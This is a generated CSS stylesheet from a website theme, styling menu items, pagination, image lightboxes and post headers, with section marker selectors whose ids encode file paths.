.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:before {
  content: '\20d';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:before {
  color: #dddddd;
  padding-right: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:hover:not(.active) > a:not(.active) {
  color: #ad1f40;
  text-decoration: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24.active > a {
  color: #000000;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited {
  color: #333333;
  white-space: normal;
  padding: 5px 10px 5px 25px;
  display: block;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:before {
  content: '\20d';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:before {
  color: #dddddd;
  padding-right: 10px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ad1f40;
  text-decoration: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24.active > .bd-grid-item > a {
  color: #000000;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited {
  color: #333333;
  white-space: normal;
  padding: 5px 10px 5px 25px;
  display: block;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:before {
  content: '\20d';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:before {
  visibility: inherit;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:before {
  color: #dddddd;
  padding-right: 10px;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #ad1f40;
  text-decoration: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a.active,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item).active > a {
  color: #000000;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #333333;
  white-space: normal;
  padding: 5px 10px 5px 25px;
  display: block;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  content: '\20d';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  color: #dddddd;
  padding-right: 10px;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ad1f40;
  text-decoration: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #000000;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvdm1lbnU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvd2FybmluZ01lc3NhZ2U {}
.bd-warningmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvd2FybmluZ01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGU {}
.bd-pager-1 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-1 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-1 ul li {
  display: inline-block;
}
.bd-pager-1 ul > li:first-child {
  float: left;
}
.bd-pager-1 ul > li:last-child {
  float: right;
}
.bd-pager-1 > .bd-pagination > li.bd-paginationitem-1 > a,
.bd-pager-1 > .bd-pagination > li.bd-paginationitem-1 > span,
.bd-pager-1 > .bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pager-1 > .bd-pagination > li.bd-paginationitem-1 > a:visited {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGU {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50MQ {}
.bd-lightbox-8 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-8 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-8 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-8 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-8 .loading {
  background: #ffffff url(../images/designer/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-8 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-8 .arrow.left {
  left: 9px;
}
.bd-lightbox-8 .arrow.right {
  right: 9px;
}
.bd-lightbox-8 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-8 .arrow.disabled {
  display: none;
}
.bd-lightbox-8 .arrow-t,
.bd-lightbox-8 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-8 .arrow-t,
html[dir="rtl"] .bd-lightbox-8 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-8 .arrow-t,
html[dir="ltr"] .bd-lightbox-8 .arrow-b {
  left: 26px;
}
.bd-lightbox-8 .arrow-t {
  top: 38px;
}
.bd-lightbox-8 .arrow-b {
  top: 50px;
}
.bd-lightbox-8 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-8 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-8 .close .cw,
.bd-lightbox-8 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-8 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-8 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-8 .close-alt,
.bd-lightbox-8 .arrow-right-alt,
.bd-lightbox-8 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-8 .close-alt,
.ie8 .bd-lightbox-8 .arrow-right-alt,
.ie8 .bd-lightbox-8 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-8 .cw,
.ie8 .bd-lightbox-8 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-1 img:not(.no-lightbox),
.bd-lightbox-8 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50MQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Mw {}
.bd-postcontent-3 {
  position: relative;
}
.bd-lightbox-3 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-3 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-3 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-3 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-3 .loading {
  background: #ffffff url(../images/designer/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-3 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-3 .arrow.left {
  left: 9px;
}
.bd-lightbox-3 .arrow.right {
  right: 9px;
}
.bd-lightbox-3 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-3 .arrow.disabled {
  display: none;
}
.bd-lightbox-3 .arrow-t,
.bd-lightbox-3 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-3 .arrow-t,
html[dir="rtl"] .bd-lightbox-3 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-3 .arrow-t,
html[dir="ltr"] .bd-lightbox-3 .arrow-b {
  left: 26px;
}
.bd-lightbox-3 .arrow-t {
  top: 38px;
}
.bd-lightbox-3 .arrow-b {
  top: 50px;
}
.bd-lightbox-3 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-3 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-3 .close .cw,
.bd-lightbox-3 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-3 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-3 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-3 .close-alt,
.bd-lightbox-3 .arrow-right-alt,
.bd-lightbox-3 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-3 .close-alt,
.ie8 .bd-lightbox-3 .arrow-right-alt,
.ie8 .bd-lightbox-3 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-3 .cw,
.ie8 .bd-lightbox-3 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-3 img:not(.no-lightbox),
.bd-lightbox-3 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Mw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NA {}
.bd-postcontent-4 {
  padding-bottom: 35px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NQ {}
.bd-lightbox-5 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-5 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-5 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-5 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-5 .loading {
  background: #ffffff url(../images/designer/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-5 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-5 .arrow.left {
  left: 9px;
}
.bd-lightbox-5 .arrow.right {
  right: 9px;
}
.bd-lightbox-5 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-5 .arrow.disabled {
  display: none;
}
.bd-lightbox-5 .arrow-t,
.bd-lightbox-5 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-5 .arrow-t,
html[dir="rtl"] .bd-lightbox-5 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-5 .arrow-t,
html[dir="ltr"] .bd-lightbox-5 .arrow-b {
  left: 26px;
}
.bd-lightbox-5 .arrow-t {
  top: 38px;
}
.bd-lightbox-5 .arrow-b {
  top: 50px;
}
.bd-lightbox-5 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-5 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-5 .close .cw,
.bd-lightbox-5 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-5 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-5 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-5 .close-alt,
.bd-lightbox-5 .arrow-right-alt,
.bd-lightbox-5 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-5 .close-alt,
.ie8 .bd-lightbox-5 .arrow-right-alt,
.ie8 .bd-lightbox-5 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-5 .cw,
.ie8 .bd-lightbox-5 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-5 img:not(.no-lightbox),
.bd-lightbox-5 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Ng {}
.bd-lightbox-6 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-6 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-6 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-6 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-6 .loading {
  background: #ffffff url(../images/designer/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-6 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-6 .arrow.left {
  left: 9px;
}
.bd-lightbox-6 .arrow.right {
  right: 9px;
}
.bd-lightbox-6 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-6 .arrow.disabled {
  display: none;
}
.bd-lightbox-6 .arrow-t,
.bd-lightbox-6 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-6 .arrow-t,
html[dir="rtl"] .bd-lightbox-6 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-6 .arrow-t,
html[dir="ltr"] .bd-lightbox-6 .arrow-b {
  left: 26px;
}
.bd-lightbox-6 .arrow-t {
  top: 38px;
}
.bd-lightbox-6 .arrow-b {
  top: 50px;
}
.bd-lightbox-6 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-6 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-6 .close .cw,
.bd-lightbox-6 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-6 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-6 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-6 .close-alt,
.bd-lightbox-6 .arrow-right-alt,
.bd-lightbox-6 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-6 .close-alt,
.ie8 .bd-lightbox-6 .arrow-right-alt,
.ie8 .bd-lightbox-6 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-6 .cw,
.ie8 .bd-lightbox-6 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-6 img:not(.no-lightbox),
.bd-lightbox-6 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Ng {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVGb290ZXJJY29uQ29udGFpbmVyNQ {}
.bd-layoutcontainer-23 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-51 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVGb290ZXJJY29uQ29udGFpbmVyNQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIx {}
.bd-postheader-1 {
  margin-top: 0;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIz {}
.bd-postheader-3 {
  padding-bottom: 15px;
  padding-top: 15px;
}
h2.bd-postheader-3 {
  line-height: 30px;
  font-size: 30px;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 200;
}
h2.bd-postheader-3 a {
  color: #333333;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXIz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI1 {}
.bd-postheader-5 {
  margin-top: 0;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI1 {}
